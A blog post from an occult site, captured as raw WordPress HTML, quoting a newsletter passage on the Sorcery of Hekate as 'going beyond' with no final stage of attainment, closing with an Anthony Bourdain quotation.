

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/no-moment-of-smug-clarity/
body_size: 11848
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>No Moment of Smug Clarity &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; No Moment of Smug Clarity Comments Feed" href="https://zeroequalstwo.net/no-moment-of-smug-clarity/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2023/07/DP271787.jpg"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2023/07/DP271787.jpg">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2023/07/DP271787.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2023/07/DP271787.jpg"><meta property="og:image:width" content="1513"><meta property="og:image:height" content="2000"><meta property="og:image:alt" content="DP271787"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Here&#039;s an excerpt from this week&#039;s installment of Jason Miller&#039;s Monday Magick Newsletter: The “Heka”&nbsp;in Hekate refers to “going beyond”. This is what I tell students the Sorcery of Hekate is meant to help them do: go beyond where they are in life, and who they are as a being. Students sometimes ask what “Final..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="No Moment of Smug Clarity"><meta property="og:url" content="https://zeroequalstwo.net/no-moment-of-smug-clarity/"><meta property="og:updated_time" content="2023-07-25T15:22:04-04:00">
<meta property="article:published_time" content="2023-07-25T11:16:00+00:00"><meta property="article:modified_time" content="2023-07-25T19:22:04+00:00"><meta property="article:section" content="Uncategorized"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2023/07/DP271787.jpg"><meta property="twitter:image:alt" content="DP271787"><meta property="twitter:title" content="No Moment of Smug Clarity"><meta property="twitter:description" content="Here&#039;s an excerpt from this week&#039;s installment of Jason Miller&#039;s Monday Magick Newsletter: The “Heka”&nbsp;in Hekate refers to “going beyond”. This is what I tell students the Sorcery of Hekate is..."><meta property="twitter:url" content="https://zeroequalstwo.net/no-moment-of-smug-clarity/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2023/07/DP271787.jpg"><meta itemprop="name" content="No Moment of Smug Clarity"><meta itemprop="description" content="Here&#039;s an excerpt from this week&#039;s installment of Jason Miller&#039;s Monday Magick Newsletter: The “Heka”&nbsp;in Hekate refers to “going beyond”. This is what I tell students the Sorcery of Hekate is meant to help them do: go beyond where they are in life, and who they are as a being. Students sometimes ask what “Final..."><meta itemprop="datePublished" content="2023-07-25"><meta itemprop="dateModified" content="2023-07-25T19:22:04+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/27980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/no-moment-of-smug-clarity/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=27980' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fno-moment-of-smug-clarity%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fno-moment-of-smug-clarity%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-27980 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-27980" class="clearfix post-27980 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">No Moment of Smug Clarity</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/no-moment-of-smug-clarity/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-25T07:16:00-04:00">July 25, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/no-moment-of-smug-clarity/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="1513" height="2000" src="https://zeroequalstwo.net/wp-content/uploads/2023/07/DP271787.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2023/07/DP271787.jpg 1513w, https://zeroequalstwo.net/wp-content/uploads/2023/07/DP271787-227x300.jpg 227w, https://zeroequalstwo.net/wp-content/uploads/2023/07/DP271787-628x830.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2023/07/DP271787-768x1015.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2023/07/DP271787-1162x1536.jpg 1162w" sizes="(max-width: 1513px) 100vw, 1513px" />		</div>	
		

	<div class="clearfix entry-content">
		
<p>Here&#8217;s an excerpt from this week&#8217;s installment of Jason Miller&#8217;s Monday Magick Newsletter:</p>



<p>The “<em>Heka”</em>&nbsp;in Hekate refers to “going beyond”. This is what I tell students the Sorcery of Hekate is meant to help them do: go beyond where they are in life, and who they are as a being.</p>



<p>Students sometimes ask what “Final Result” of the Sorcery of Hekate is supposed to be. Buddhism has Enlightenment. Gnosticism has Gnosis. Hermeticism has its “Great Work”. Other systems provide a path to becoming an Ipsissimus or other final stage of initiation. &nbsp;If Hekate is helping us “go beyond”, these students want to know what that final stage of “going beyond” looks like. What is the goal? The final result?</p>



<p>I wanted to know the same thing. I was shocked at the answer she gave me:</p>



<p><strong><em>“I am not at my final stage, why do you think you should be?”</em></strong></p>



<p>This is a hard thing for some people to wrap their minds around: that there is no perfection that is already defined for them. No final destination that they can have absolute confidence in. No stage of initiation they can claim and know that nothing beyond this is possible.</p>



<p>Instead, Hekate suggests that it’s the movement that’s important. Go beyond where you are and who you are. You know what it is you lack and what you desire and the kind of person you would like to be. That is enough to guide you in a process of “going beyond”.</p>



<p>Perhaps Anthony Bourdain said it best: <em>“Maybe that is enlightenment enough: to know that there is no final resting place of the mind; no moment of smug clarity. Perhaps wisdom is realizing how small I am, unwise, and how far I have yet to go”.</em></p>



<p>Read Jason&#8217;s blog, register for his courses: <a href="https://strategicsorcery.net/">https://strategicsorcery.net/</a>.</p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/uncategorized/" rel="category tag">Uncategorized</a></span>	<!-- .entry-meta --></footer>
<!-- #post-27980 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/hadean-press-publishes-the-headless-one-by-jake-stratton-kent/" rel="prev"><span class="meta-nav">&larr;</span> Hadean Press Publishes The Headless One by Jake Stratton-Kent</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/extensive-work-completed-on-room-9-of-boleskine-house/" rel="next">Extensive Work Completed on Room 9 of Boleskine House <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/no-moment-of-smug-clarity/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27980' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="474aaedb8e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="179"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/nefertitis-tomb-close-to-discovery/">Nefertiti&#8217;s Tomb Close to Discovery?</a>
											<span class="post-date">January 16, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
